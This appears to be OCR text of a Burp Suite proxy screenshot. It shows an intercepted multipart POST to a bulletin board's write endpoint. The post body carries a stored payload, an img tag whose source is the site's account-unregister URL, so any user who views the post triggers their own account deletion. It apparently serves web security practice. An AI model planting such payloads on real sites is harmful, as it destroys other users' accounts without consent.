 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Reque... Open browser
Type Direction Method URL
... HTTP Request POST https://no-uh.com/board/write
Request
Pretty Raw Hex \n
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryy0ja4DYwthFqsIoL
21 Content-Disposition: form-data; name="title"
22
23
24 ------WebKitFormBoundaryy0ja4DYwthFqsIoL
25 Content-Disposition: form-data; name="content"
26
27 <h1><img src="https://no-uh.com/member/unregister"></h1>
28 ------WebKitFormBoundaryy0ja4DYwthFqsIoL
29 Content-Disposition: form-data; name="file"
30
31 undefined
32 ------WebKitFormBoundaryy0ja4DYwthFqsIoL--
33
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes
Event log (12) All issues Memory: 527.3MB